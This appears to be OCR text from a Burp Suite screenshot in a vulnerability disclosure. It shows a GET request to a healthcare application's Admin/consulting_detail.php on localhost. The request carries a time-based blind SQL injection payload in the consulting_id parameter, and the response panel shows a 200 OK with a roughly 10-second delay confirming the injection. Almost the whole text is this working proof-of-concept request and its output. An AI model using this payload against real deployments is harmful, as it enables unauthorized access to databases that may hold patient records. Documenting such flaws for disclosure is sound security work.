 Request
Pretty Raw Hex \n
1 GET /healthcare/Admin/consulting_detail.php?
consulting_id=(select*from(select(sleep(10)))a)
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Nov 2022 04:39:55 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p
PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 3767
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
nal.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
13 <meta name="viewport" content="
width=device-width, initial-scale=1">
14 <link rel="stylesheet" href="
https://www.w3schools.com/w3css/4/w3.css">
15 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3
.7/css/bootstrap.min.css">
16 <script src="
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 6
Done
3,987 bytes | 10,013 millis